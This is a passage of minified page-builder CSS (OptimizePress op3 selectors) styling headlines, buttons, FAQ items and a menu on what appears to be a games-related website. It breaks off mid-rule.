#op3-element-7RFJKyWx#op3-element-7RFJKyWx#op3-element-7RFJKyWx{margin-left:auto;margin-right:auto}html[data-op3-support] .op3-designer-element #op3-element-7RFJKyWx#op3-element-7RFJKyWx#op3-element-7RFJKyWx .op3-element-headline__contenteditable--html>:where(h1,h2,h3,h4,h5,h6,div){font-size:41px;text-transform:uppercase}html[data-op3-support] .op3-designer-element #op3-element-jGQK1rtS#op3-element-jGQK1rtS#op3-element-jGQK1rtS{margin-left:auto;margin-right:auto}html[data-op3-support] .op3-designer-element #op3-element-jGQK1rtS#op3-element-jGQK1rtS#op3-element-jGQK1rtS .op3-element-text__contenteditable--html>:where(div,h1,h2,h3,h4,h5,h6,p,li,pre,blockquote){text-align:inherit}html[data-op3-support] .op3-designer-element #op3-element-jGQK1rtS#op3-element-jGQK1rtS#op3-element-jGQK1rtS .op3-element-text__container{padding-top:5px;padding-bottom:0px;padding-left:6px;padding-right:6px}html[data-op3-support] .op3-designer-element #op3-element-ukJzlqTN#op3-element-ukJzlqTN#op3-element-ukJzlqTN{margin-left:auto;margin-right:auto}html[data-op3-support] .op3-designer-element #op3-element-ukJzlqTN#op3-element-ukJzlqTN#op3-element-ukJzlqTN .op3-element-headline__contenteditable--html>:where(h1,h2,h3,h4,h5,h6,div){font-size:50px}html[data-op3-support] .op3-designer-element #op3-element-7EM5QgPU>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::before,html[data-op3-support] .op3-designer-element #op3-element-7EM5QgPU>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::after{background-color:rgb(0,0,0)}html[data-op3-support] .op3-designer-element #op3-element-7EM5QgPU{margin-left:auto;margin-right:auto;padding-top:75px;display:flex}html[data-op3-support] .op3-designer-element #op3-element-7EM5QgPU>[data-op3-element-container]>[data-op3-border]>[data-op3-background="image"]::before,html[data-op3-support] .op3-designer-element #op3-element-7EM5QgPU>[data-op3-element-container]>[data-op3-border]>[data-op3-background="image"]::after{background-image:url("https://fantasticane.com/wp-content/uploads/2021/04/giochi.jpeg");background-position:left top;background-attachment:fixed;background-repeat:no-repeat;background-size:cover}html[data-op3-support] .op3-designer-element #op3-element-7EM5QgPU>[data-op3-element-container]>[data-op3-border]>[data-op3-background="image"],html[data-op3-support] .op3-designer-element #op3-element-7EM5QgPU:hover>[data-op3-element-container]>[data-op3-border]>[data-op3-background="image"]{opacity:0.4}html[data-op3-support] .op3-designer-element #op3-element-r6O1VIsz>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-r6O1VIsz{--op3-flex-basis-steps:2}html[data-op3-support] .op3-designer-element #op3-element-aqBRf8zO{--op3-flex-column-width:0.223276;justify-content:center}html[data-op3-support] .op3-designer-element #op3-element-Lhm4DF9C#op3-element-Lhm4DF9C#op3-element-Lhm4DF9C{width:400px;margin-left:auto;margin-right:auto}html[data-op3-support] .op3-designer-element #op3-element-KsAP12d8{--op3-flex-column-width:0.776724}html[data-op3-support] .op3-designer-element #op3-element-jnyS05e4#op3-element-jnyS05e4#op3-element-jnyS05e4{margin-left:auto;margin-right:auto}html[data-op3-support] .op3-designer-element #op3-element-jnyS05e4#op3-element-jnyS05e4#op3-element-jnyS05e4 .op3-element-headline__contenteditable--html>:where(h1,h2,h3,h4,h5,h6,div){font-size:39px;text-transform:uppercase;text-align:left}html[data-op3-support] .op3-designer-element #op3-element-Yx6YIOSI#op3-element-Yx6YIOSI#op3-element-Yx6YIOSI{margin-left:auto;margin-right:auto}html[data-op3-support] .op3-designer-element #op3-element-Yx6YIOSI#op3-element-Yx6YIOSI#op3-element-Yx6YIOSI .op3-element-text__contenteditable--html>:where(div,h1,h2,h3,h4,h5,h6,p,li,pre,blockquote){font-size:20px}html[data-op3-support] .op3-designer-element #op3-element-Yx6YIOSI#op3-element-Yx6YIOSI#op3-element-Yx6YIOSI .op3-element-text__container{padding-top:5px;padding-bottom:5px}html[data-op3-support] .op3-designer-element #op3-element-hR0f7Nw6{margin-left:auto;margin-right:auto;padding-top:0px;padding-bottom:3px;display:flex}html[data-op3-support] .op3-designer-element #op3-element-mnLMWw2d{margin-left:auto;margin-right:auto;--op3-flex-basis-steps:1}html[data-op3-support] .op3-designer-element #op3-element-mnLMWw2d>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-3H6NXi03#op3-element-3H6NXi03#op3-element-3H6NXi03{margin-left:auto;margin-right:auto;margin-bottom:0px}html[data-op3-support] .op3-designer-element #op3-element-3H6NXi03#op3-element-3H6NXi03#op3-element-3H6NXi03 .op3-element-headline__contenteditable--html>:where(h1,h2,h3,h4,h5,h6,div){font-size:37px}html[data-op3-support] .op3-designer-element #op3-element-3H6NXi03#op3-element-3H6NXi03#op3-element-3H6NXi03 .op3-element-headline__container{padding-bottom:0px}html[data-op3-support] .op3-designer-element #op3-element-7VJIOH3D#op3-element-7VJIOH3D#op3-element-7VJIOH3D{margin-left:auto;margin-right:auto}html[data-op3-support] .op3-designer-element #op3-element-7VJIOH3D#op3-element-7VJIOH3D#op3-element-7VJIOH3D .op3-element-headline__contenteditable--html>:where(h1,h2,h3,h4,h5,h6,div){color:rgb(130,130,130);font-size:24px;font-weight:400;text-transform:uppercase}html[data-op3-support] .op3-designer-element #op3-element-7VJIOH3D#op3-element-7VJIOH3D#op3-element-7VJIOH3D .op3-element-headline__container{padding-top:0px}html[data-op3-support] .op3-designer-element #op3-element-8bOqfsGu#op3-element-8bOqfsGu#op3-element-8bOqfsGu{width:800px;margin-left:auto;margin-right:auto;margin-bottom:5px}html[data-op3-support] .op3-designer-element #op3-element-45y7dcJB#op3-element-45y7dcJB#op3-element-45y7dcJB{margin-left:auto;margin-right:auto}html[data-op3-support] .op3-designer-element #op3-element-45y7dcJB#op3-element-45y7dcJB#op3-element-45y7dcJB .op3-element-text__contenteditable--html>:where(div,h1,h2,h3,h4,h5,h6,p,li,pre,blockquote){color:rgb(141,141,141);font-size:14px;text-align:center}html[data-op3-support] .op3-designer-element #op3-element-Od6Epjkr#op3-element-Od6Epjkr#op3-element-Od6Epjkr{margin-bottom:0px;margin-left:auto;margin-right:auto;max-width:85%}html[data-op3-support] .op3-designer-element #op3-element-Od6Epjkr#op3-element-Od6Epjkr#op3-element-Od6Epjkr .op3-element-headline__contenteditable--html>:where(h1,h2,h3,h4,h5,h6,div){font-family:Oswald,sans-serif;color:rgb(43,108,117);font-size:41px;line-height:1.2em;font-weight:400;text-transform:uppercase}html[data-op3-support] .op3-designer-element #op3-element-Od6Epjkr#op3-element-Od6Epjkr#op3-element-Od6Epjkr .op3-element-headline__container{padding-bottom:4px}html[data-op3-support] .op3-designer-element #op3-element-h3RMCPyL#op3-element-h3RMCPyL#op3-element-h3RMCPyL{margin-bottom:0px;margin-left:auto;margin-right:auto;max-width:85%}html[data-op3-support] .op3-designer-element #op3-element-h3RMCPyL#op3-element-h3RMCPyL#op3-element-h3RMCPyL .op3-element-headline__contenteditable--html>:where(h1,h2,h3,h4,h5,h6,div){font-family:Oswald,sans-serif;color:rgb(43,108,117);font-size:56px;line-height:1.2em;font-weight:400;text-transform:uppercase}html[data-op3-support] .op3-designer-element #op3-element-h3RMCPyL#op3-element-h3RMCPyL#op3-element-h3RMCPyL .op3-element-headline__container{padding-bottom:0px}html[data-op3-support] .op3-designer-element #op3-element-n3ByUNk1#op3-element-n3ByUNk1#op3-element-n3ByUNk1{max-width:603px;margin-left:auto;text-shadow:rgba(0,0,0,0) 0px 0px 0px;margin-top:10px;margin-bottom:0px;margin-right:auto}html[data-op3-support] .op3-designer-element #op3-element-n3ByUNk1#op3-element-n3ByUNk1#op3-element-n3ByUNk1 [data-op3-background="overlay"]::before,html[data-op3-support] .op3-designer-element #op3-element-n3ByUNk1#op3-element-n3ByUNk1#op3-element-n3ByUNk1 [data-op3-background="overlay"]::after{background-image:none;background-color:rgb(255,151,0)}html[data-op3-support] .op3-designer-element #op3-element-n3ByUNk1#op3-element-n3ByUNk1#op3-element-n3ByUNk1>.op3-link .op3-text-container{font-size:32px;line-height:1em}html[data-op3-support] .op3-designer-element #op3-element-n3ByUNk1#op3-element-n3ByUNk1#op3-element-n3ByUNk1>.op3-link>.op3-text-container>.op3-icon{font-size:131%}html[data-op3-support] .op3-designer-element #op3-element-n3ByUNk1#op3-element-n3ByUNk1#op3-element-n3ByUNk1>.op3-link>.op3-text-container{text-transform:uppercase;letter-spacing:0.5px}html[data-op3-support] .op3-designer-element #op3-element-n3ByUNk1#op3-element-n3ByUNk1#op3-element-n3ByUNk1>.op3-link>.op3-subtext{text-transform:none;margin-left:5px}html[data-op3-support] .op3-designer-element #op3-element-n3ByUNk1#op3-element-n3ByUNk1#op3-element-n3ByUNk1 .op3-subtext{display:none}html[data-op3-support] .op3-designer-element #op3-element-n3ByUNk1#op3-element-n3ByUNk1#op3-element-n3ByUNk1>.op3-link>.op3-text-container>.op3-icon,html[data-op3-support] .op3-designer-element #op3-element-n3ByUNk1#op3-element-n3ByUNk1#op3-element-n3ByUNk1>.op3-link>.op3-text-container>.op3-divider{display:block}html[data-op3-support] .op3-designer-element #op3-element-n3ByUNk1#op3-element-n3ByUNk1#op3-element-n3ByUNk1>.op3-link{color:rgb(255,255,255);height:83px;border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;border-bottom-left-radius:3px;padding-top:22px;padding-bottom:22px;padding-left:16px;padding-right:16px}html[data-op3-support] .op3-designer-element #op3-element-n3ByUNk1#op3-element-n3ByUNk1#op3-element-n3ByUNk1>.op3-link>.op3-text-container>.op3-icon,html[data-op3-support] .op3-designer-element #op3-element-n3ByUNk1#op3-element-n3ByUNk1#op3-element-n3ByUNk1>.op3-link>.op3-text-container{font-weight:600}html[data-op3-support] .op3-designer-element #op3-element-n3ByUNk1#op3-element-n3ByUNk1#op3-element-n3ByUNk1>.op3-link>.op3-text-container>.op3-divider{width:28px}html[data-op3-support] .op3-designer-element #op3-element-n3ByUNk1#op3-element-n3ByUNk1#op3-element-n3ByUNk1>.op3-link [data-op3-border]{border-top-width:0px;border-top-color:rgba(0,0,0,0.2);border-right-width:0px;border-right-color:rgba(0,0,0,0.2);border-bottom-width:0px;border-bottom-color:rgba(0,0,0,0.2);border-left-width:0px;border-left-color:rgba(0,0,0,0.2);box-shadow:rgba(255,255,255,0.22) 0px 1px 0px 0px inset}html[data-op3-support] .op3-designer-element #op3-element-n3ByUNk1#op3-element-n3ByUNk1#op3-element-n3ByUNk1>.op3-link:hover{filter:brightness(1.05)}html[data-op3-support] .op3-designer-element #op3-element-zipttFOC#op3-element-zipttFOC#op3-element-zipttFOC{width:660px;margin-left:auto;margin-right:auto}html[data-op3-support] .op3-designer-element #op3-element-zipttFOC#op3-element-zipttFOC#op3-element-zipttFOC .op3-element-image__container{padding-top:14px}html[data-op3-support] .op3-designer-element #op3-element-cxQbIuts{margin-left:auto;margin-right:auto;--op3-flex-basis-steps:1}html[data-op3-support] .op3-designer-element #op3-element-cxQbIuts>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-plZe2XBi>.op3-background-parent>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::before,html[data-op3-support] .op3-designer-element #op3-element-plZe2XBi>.op3-background-parent>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::after{background-color:rgba(220,154,16,0)}html[data-op3-support] .op3-designer-element #op3-element-plZe2XBi>.op3-column-content{padding-top:24px;padding-bottom:10px}html[data-op3-support] .op3-designer-element #op3-element-bZj7HPdZ#op3-element-bZj7HPdZ#op3-element-bZj7HPdZ{margin-bottom:0px;margin-left:auto;margin-right:auto;max-width:85%}html[data-op3-support] .op3-designer-element #op3-element-bZj7HPdZ#op3-element-bZj7HPdZ#op3-element-bZj7HPdZ .op3-element-headline__contenteditable--html>:where(h1,h2,h3,h4,h5,h6,div){font-family:Oswald,sans-serif;color:rgb(255,255,255);font-size:41px;line-height:1.2em;font-weight:400;text-transform:uppercase}html[data-op3-support] .op3-designer-element #op3-element-bZj7HPdZ#op3-element-bZj7HPdZ#op3-element-bZj7HPdZ .op3-element-headline__container{padding-top:5px;padding-bottom:0px}html[data-op3-support] .op3-designer-element #op3-element-D82FhvqD{margin-left:auto;margin-right:auto;padding-top:0px;padding-bottom:0px;padding-left:7px;--op3-flex-basis-steps:2}html[data-op3-support] .op3-designer-element #op3-element-D82FhvqD>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-TLR2BicB{--op3-flex-column-width:0.5}html[data-op3-support] .op3-designer-element #op3-element-xkgmZiy5{margin-left:0px;margin-right:auto;padding-top:0px;padding-bottom:0px}html[data-op3-support] .op3-designer-element #op3-element-xkgmZiy5 .op3-element[data-op3-element-type="faqitem"] .op3-faqitem-header{padding-top:28px;padding-bottom:20px;padding-left:20px;padding-right:20px}html[data-op3-support] .op3-designer-element #op3-element-xkgmZiy5 .op3-element[data-op3-element-type="text"] .op3-element-text__container{padding-top:0px;padding-bottom:20px;padding-left:20px;padding-right:20px}html[data-op3-support] .op3-designer-element #op3-element-xkgmZiy5 .op3-element[data-op3-element-type="faqitem"] .op3-faqitem-header h1,html[data-op3-support] .op3-designer-element #op3-element-xkgmZiy5 .op3-element[data-op3-element-type="faqitem"] .op3-faqitem-header h2,html[data-op3-support] .op3-designer-element #op3-element-xkgmZiy5 .op3-element[data-op3-element-type="faqitem"] .op3-faqitem-header h3,html[data-op3-support] .op3-designer-element #op3-element-xkgmZiy5 .op3-element[data-op3-element-type="faqitem"] .op3-faqitem-header h4,html[data-op3-support] .op3-designer-element #op3-element-xkgmZiy5 .op3-element[data-op3-element-type="faqitem"] .op3-faqitem-header h5,html[data-op3-support] .op3-designer-element #op3-element-xkgmZiy5 .op3-element[data-op3-element-type="faqitem"] .op3-faqitem-header h6,html[data-op3-support] .op3-designer-element #op3-element-xkgmZiy5 .op3-element[data-op3-element-type="faqitem"] .op3-faqitem-header .op3-icon,html[data-op3-support] .op3-designer-element #op3-element-xkgmZiy5 .op3-element[data-op3-element-type="faqitem"] .op3-faqitem-header p{color:rgb(15,106,198)}html[data-op3-support] .op3-designer-element #op3-element-xkgmZiy5 .op3-element[data-op3-element-type="text"] .op3-element-text__contenteditable--html>:where(div,h1,h2,h3,h4,h5,h6,p,li,pre,blockquote){color:rgb(98,98,98);font-size:16px;line-height:1.6em}html[data-op3-support] .op3-designer-element #op3-element-xkgmZiy5 .op3-element[data-op3-element-type="faqitem"]{box-shadow:rgba(0,0,0,0) 0px 0px 0px 0px;border-top-width:1px;border-top-style:solid;border-top-color:rgba(240,240,240,0.9);border-right-width:1px;border-right-style:none;border-right-color:rgba(240,240,240,0.9);border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:rgb(234,234,234);border-left-width:1px;border-left-style:none;border-left-color:rgba(240,240,240,0.9);border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;margin-bottom:-1px}html[data-op3-support] .op3-designer-element #op3-element-xkgmZiy5 .op3-element[data-op3-element-type="faqitem"] .op3-faqitem-header [data-op3-background="overlay"]::before,html[data-op3-support] .op3-designer-element #op3-element-xkgmZiy5 .op3-element[data-op3-element-type="faqitem"] .op3-faqitem-header [data-op3-background="overlay"]::after,html[data-op3-support] .op3-designer-element #op3-element-xkgmZiy5 .op3-element[data-op3-element-type="text"] .op3-element-text__background--overlay::before,html[data-op3-support] .op3-designer-element #op3-element-xkgmZiy5 .op3-element[data-op3-element-type="text"] .op3-element-text__background--overlay::after{background-color:rgb(255,255,255)}html[data-op3-support] .op3-designer-element #op3-element-xkgmZiy5 .op3-element[data-op3-element-type="text"]{margin-bottom:0px}html[data-op3-support] .op3-designer-element #op3-element-xkgmZiy5 .op3-element[data-op3-element-type="faqitem"] .op3-faqitem-open-icon,html[data-op3-support] .op3-designer-element #op3-element-xkgmZiy5 .op3-element[data-op3-element-type="faqitem"] .op3-faqitem-close-icon{font-size:20px}html[data-op3-support] .op3-designer-element #op3-element-xkgmZiy5 .op3-element[data-op3-element-type="faqitem"] .op3-faqitem-header [data-op3-contenteditable]>*{font-size:24px;font-weight:700}html[data-op3-support] .op3-designer-element #op3-element-QYmBevr0{--op3-flex-column-width:0.5}html[data-op3-support] .op3-designer-element #op3-element-Qoeu9IBp{margin-left:auto;margin-right:auto;padding-top:0px;padding-bottom:0px;padding-left:7px;--op3-flex-basis-steps:1}html[data-op3-support] .op3-designer-element #op3-element-Qoeu9IBp>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-4ww6uoRm{margin-left:0px;margin-right:auto;padding-top:0px;padding-bottom:0px}html[data-op3-support] .op3-designer-element #op3-element-4ww6uoRm .op3-element[data-op3-element-type="faqitem"] .op3-faqitem-header{padding-top:28px;padding-bottom:20px;padding-left:20px;padding-right:20px}html[data-op3-support] .op3-designer-element #op3-element-4ww6uoRm .op3-element[data-op3-element-type="text"] .op3-element-text__container{padding-top:0px;padding-bottom:19px;padding-left:20px;padding-right:20px}html[data-op3-support] .op3-designer-element #op3-element-4ww6uoRm .op3-element[data-op3-element-type="faqitem"] .op3-faqitem-header h1,html[data-op3-support] .op3-designer-element #op3-element-4ww6uoRm .op3-element[data-op3-element-type="faqitem"] .op3-faqitem-header h2,html[data-op3-support] .op3-designer-element #op3-element-4ww6uoRm .op3-element[data-op3-element-type="faqitem"] .op3-faqitem-header h3,html[data-op3-support] .op3-designer-element #op3-element-4ww6uoRm .op3-element[data-op3-element-type="faqitem"] .op3-faqitem-header h4,html[data-op3-support] .op3-designer-element #op3-element-4ww6uoRm .op3-element[data-op3-element-type="faqitem"] .op3-faqitem-header h5,html[data-op3-support] .op3-designer-element #op3-element-4ww6uoRm .op3-element[data-op3-element-type="faqitem"] .op3-faqitem-header h6,html[data-op3-support] .op3-designer-element #op3-element-4ww6uoRm .op3-element[data-op3-element-type="faqitem"] .op3-faqitem-header .op3-icon,html[data-op3-support] .op3-designer-element #op3-element-4ww6uoRm .op3-element[data-op3-element-type="faqitem"] .op3-faqitem-header p{color:rgb(15,106,198)}html[data-op3-support] .op3-designer-element #op3-element-4ww6uoRm .op3-element[data-op3-element-type="text"] .op3-element-text__contenteditable--html>:where(div,h1,h2,h3,h4,h5,h6,p,li,pre,blockquote){color:rgb(98,98,98);font-size:16px;line-height:1.6em}html[data-op3-support] .op3-designer-element #op3-element-4ww6uoRm .op3-element[data-op3-element-type="faqitem"]{box-shadow:rgba(0,0,0,0) 0px 0px 0px 0px;border-top-width:1px;border-top-style:solid;border-top-color:rgba(240,240,240,0.9);border-right-width:1px;border-right-style:none;border-right-color:rgba(240,240,240,0.9);border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:rgb(234,234,234);border-left-width:1px;border-left-style:none;border-left-color:rgba(240,240,240,0.9);border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;margin-bottom:-1px}html[data-op3-support] .op3-designer-element #op3-element-4ww6uoRm .op3-element[data-op3-element-type="faqitem"] .op3-faqitem-header [data-op3-background="overlay"]::before,html[data-op3-support] .op3-designer-element #op3-element-4ww6uoRm .op3-element[data-op3-element-type="faqitem"] .op3-faqitem-header [data-op3-background="overlay"]::after,html[data-op3-support] .op3-designer-element #op3-element-4ww6uoRm .op3-element[data-op3-element-type="text"] .op3-element-text__background--overlay::before,html[data-op3-support] .op3-designer-element #op3-element-4ww6uoRm .op3-element[data-op3-element-type="text"] .op3-element-text__background--overlay::after{background-color:rgb(255,255,255)}html[data-op3-support] .op3-designer-element #op3-element-4ww6uoRm .op3-element[data-op3-element-type="text"]{margin-bottom:0px}html[data-op3-support] .op3-designer-element #op3-element-4ww6uoRm .op3-element[data-op3-element-type="faqitem"] .op3-faqitem-open-icon,html[data-op3-support] .op3-designer-element #op3-element-4ww6uoRm .op3-element[data-op3-element-type="faqitem"] .op3-faqitem-close-icon{font-size:20px}html[data-op3-support] .op3-designer-element #op3-element-4ww6uoRm .op3-element[data-op3-element-type="faqitem"] .op3-faqitem-header [data-op3-contenteditable]>*{font-size:24px;font-weight:700}html[data-op3-support] .op3-designer-element #op3-element-wtQ4qujx{margin-left:auto;margin-right:auto;padding-top:0px;margin-top:22px;--op3-flex-basis-steps:1}html[data-op3-support] .op3-designer-element #op3-element-wtQ4qujx>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-t3ddbJG9>.op3-column-content{padding-top:0px}html[data-op3-support] .op3-designer-element #op3-element-Za07p1bY#op3-element-Za07p1bY#op3-element-Za07p1bY{width:800px;margin-left:auto;margin-right:auto;margin-bottom:5px}html[data-op3-support] .op3-designer-element #op3-element-BqPL73b5#op3-element-BqPL73b5#op3-element-BqPL73b5{margin-left:auto;margin-right:auto}html[data-op3-support] .op3-designer-element #op3-element-BqPL73b5#op3-element-BqPL73b5#op3-element-BqPL73b5 .op3-element-text__contenteditable--html>:where(div,h1,h2,h3,h4,h5,h6,p,li,pre,blockquote){color:rgb(141,141,141);font-size:14px;text-align:center}html[data-op3-support] .op3-designer-element #op3-element-Gd1r1jyY#op3-element-Gd1r1jyY#op3-element-Gd1r1jyY{max-width:603px;margin-left:auto;text-shadow:rgba(0,0,0,0) 0px 0px 0px;margin-top:20px;margin-bottom:0px;margin-right:auto}html[data-op3-support] .op3-designer-element #op3-element-Gd1r1jyY#op3-element-Gd1r1jyY#op3-element-Gd1r1jyY [data-op3-background="overlay"]::before,html[data-op3-support] .op3-designer-element #op3-element-Gd1r1jyY#op3-element-Gd1r1jyY#op3-element-Gd1r1jyY [data-op3-background="overlay"]::after{background-image:none;background-color:rgb(255,151,0)}html[data-op3-support] .op3-designer-element #op3-element-Gd1r1jyY#op3-element-Gd1r1jyY#op3-element-Gd1r1jyY>.op3-link .op3-text-container{font-size:32px;line-height:1em}html[data-op3-support] .op3-designer-element #op3-element-Gd1r1jyY#op3-element-Gd1r1jyY#op3-element-Gd1r1jyY>.op3-link>.op3-text-container>.op3-icon{font-size:131%}html[data-op3-support] .op3-designer-element #op3-element-Gd1r1jyY#op3-element-Gd1r1jyY#op3-element-Gd1r1jyY>.op3-link>.op3-text-container{text-transform:uppercase;letter-spacing:0.5px}html[data-op3-support] .op3-designer-element #op3-element-Gd1r1jyY#op3-element-Gd1r1jyY#op3-element-Gd1r1jyY>.op3-link>.op3-subtext{text-transform:none;margin-left:5px}html[data-op3-support] .op3-designer-element #op3-element-Gd1r1jyY#op3-element-Gd1r1jyY#op3-element-Gd1r1jyY .op3-subtext{display:none}html[data-op3-support] .op3-designer-element #op3-element-Gd1r1jyY#op3-element-Gd1r1jyY#op3-element-Gd1r1jyY>.op3-link>.op3-text-container>.op3-icon,html[data-op3-support] .op3-designer-element #op3-element-Gd1r1jyY#op3-element-Gd1r1jyY#op3-element-Gd1r1jyY>.op3-link>.op3-text-container>.op3-divider{display:block}html[data-op3-support] .op3-designer-element #op3-element-Gd1r1jyY#op3-element-Gd1r1jyY#op3-element-Gd1r1jyY>.op3-link{color:rgb(255,255,255);height:83px;border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;border-bottom-left-radius:3px;padding-top:22px;padding-bottom:22px;padding-left:16px;padding-right:16px}html[data-op3-support] .op3-designer-element #op3-element-Gd1r1jyY#op3-element-Gd1r1jyY#op3-element-Gd1r1jyY>.op3-link>.op3-text-container>.op3-icon,html[data-op3-support] .op3-designer-element #op3-element-Gd1r1jyY#op3-element-Gd1r1jyY#op3-element-Gd1r1jyY>.op3-link>.op3-text-container{font-weight:600}html[data-op3-support] .op3-designer-element #op3-element-Gd1r1jyY#op3-element-Gd1r1jyY#op3-element-Gd1r1jyY>.op3-link>.op3-text-container>.op3-divider{width:28px}html[data-op3-support] .op3-designer-element #op3-element-Gd1r1jyY#op3-element-Gd1r1jyY#op3-element-Gd1r1jyY>.op3-link [data-op3-border]{border-top-width:0px;border-top-color:rgba(0,0,0,0.2);border-right-width:0px;border-right-color:rgba(0,0,0,0.2);border-bottom-width:0px;border-bottom-color:rgba(0,0,0,0.2);border-left-width:0px;border-left-color:rgba(0,0,0,0.2);box-shadow:rgba(255,255,255,0.22) 0px 1px 0px 0px inset}html[data-op3-support] .op3-designer-element #op3-element-Gd1r1jyY#op3-element-Gd1r1jyY#op3-element-Gd1r1jyY>.op3-link:hover{filter:brightness(1.05)}html[data-op3-support] .op3-designer-element #op3-element-V6LU5xaA#op3-element-V6LU5xaA#op3-element-V6LU5xaA{width:660px;margin-left:auto;margin-right:auto}html[data-op3-support] .op3-designer-element #op3-element-V6LU5xaA#op3-element-V6LU5xaA#op3-element-V6LU5xaA .op3-element-image__container{padding-top:14px}html[data-op3-support] .op3-designer-element #op3-element-i7UsApca>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-i7UsApca{margin-left:auto;margin-right:auto;--op3-flex-basis-steps:1}html[data-op3-support] .op3-designer-element #op3-element-4FcxQ2ud{--op3-flex-column-width:1}html[data-op3-support] .op3-designer-element #op3-element-KPhGQGcv#op3-element-KPhGQGcv#op3-element-KPhGQGcv{margin-left:auto;margin-right:auto;max-width:64%}html[data-op3-support] .op3-designer-element #op3-element-KPhGQGcv#op3-element-KPhGQGcv#op3-element-KPhGQGcv .op3-element-headline__contenteditable--html>:where(h1,h2,h3,h4,h5,h6,div){font-size:30px;font-weight:500}html[data-op3-support] .op3-designer-element #op3-element-zAcKtw7X#op3-element-zAcKtw7X#op3-element-zAcKtw7X{width:350px;margin-left:auto;margin-right:auto}html[data-op3-support] .op3-designer-element #op3-element-zAcKtw7X#op3-element-zAcKtw7X#op3-element-zAcKtw7X .op3-element-image__image{filter:sepia(0) grayscale(0) brightness(1) blur(0px) contrast(1) invert(0) saturate(1)}html[data-op3-support] .op3-designer-element #op3-element-5sNgsPwk>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::before,html[data-op3-support] .op3-designer-element #op3-element-5sNgsPwk>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::after{background-color:rgba(0,0,0,0.03)}html[data-op3-support] .op3-designer-element #op3-element-5sNgsPwk{margin-left:auto;margin-right:auto;padding-top:20px;padding-bottom:20px}html[data-op3-support] .op3-designer-element #op3-element-ttfcXI26>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-ttfcXI26{margin-left:auto;margin-right:auto;--op3-flex-column-gap:17px;--op3-flex-basis-steps:2}html[data-op3-support] .op3-designer-element #op3-element-i6MMhOJr{--op3-flex-column-width:0.32503;justify-content:center}html[data-op3-support] .op3-designer-element #op3-element-kaYApfzb#op3-element-kaYApfzb#op3-element-kaYApfzb{margin-left:auto;margin-right:auto}html[data-op3-support] .op3-designer-element #op3-element-kaYApfzb#op3-element-kaYApfzb#op3-element-kaYApfzb .op3-element-text__contenteditable--html>:where(div,h1,h2,h3,h4,h5,h6,p,li,pre,blockquote){font-size:14px}html[data-op3-support] .op3-designer-element #op3-element-5ELWmper{--op3-flex-column-width:0.67497}html[data-op3-support] .op3-designer-element #op3-element-cQdyMF82 .op3-hamburger{justify-content:flex-end;font-size:25px}html[data-op3-support] .op3-designer-element #op3-element-cQdyMF82 .op3-element[data-op3-element-spec="treemenuitemlvl1"]>.op3-treemenuitem-content>.op3-treemenuitem-link{justify-content:flex-start;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;color:rgba(33,37,41,0.79);min-height:60px}html[data-op3-support] .op3-designer-element #op3-element-cQdyMF82 .op3-element[data-op3-element-spec="treemenuitemlvl2"]>.op3-treemenuitem-content>.op3-treemenuitem-link{justify-content:flex-start;color:rgba(33,37,41,0.7);min-height:50px}html[data-op3-support] .op3-designer-element #op3-element-cQdyMF82 .op3-treemenu-content>[data-op3-children],html[data-op3-support] .op3-designer-element #op3-element-cQdyMF82 .op3-treemenu-content>.op3-triangle .op3-triangle-wrapper::after{background-color:rgb(255,255,255)}html[data-op3-support] .op3-designer-element #op3-element-cQdyMF82 .op3-element[data-op3-element-spec="treemenuitemlvl1"]:hover>.op3-treemenuitem-content>[data-op3-background="base"]::after{background-color:rgba(0,0,0,0.03)}html[data-op3-support] .op3-designer-element #op3-element-cQdyMF82 .op3-element[data-op3-element-spec="treemenuitemlvl2"]:hover>.op3-treemenuitem-content>[data-op3-background="base"]::after{background-color:rgba(0,0,0,0.01)}html[data-op3-support] .op3-designer-element #op3-element-cQdyMF82 .op3-hamburger .op3-text{display:none;margin-left:0px;margin-right:0px}html[data-op3-support] .op3-designer-element #op3-element-cQdyMF82>.op3-treemenu-content>.op3-triangle{display:none}html[data-op3-support] .op3-designer-element #op3-element-cQdyMF82{margin-left:auto;margin-right:auto}html[data-op3-support] .op3-designer-element #op3-element-cQdyMF82 .op3-element[data-op3-element-spec="treemenuitemlvl1"] .op3-treemenuitem-content>.op3-treemenuitem-children-content{margin-left:0px;margin-right:0px;margin-top:0px}html[data-op3-support] .op3-designer-element #op3-element-cQdyMF82 .op3-hamburger .op3-icon{order:1}html[data-op3-support] .op3-designer-element #op3-element-cQdyMF82 .op3-treemenu-content>[data-op3-children]{width:300px}html[data-op3-support] .op3-designer-element #op3-element-cQdyMF82 .op3-element[data-op3-element-spec="treemenuitemlvl1"]{width:150px}html[data-op3-support] .op3-designer-element #op3-element-cQdyMF82 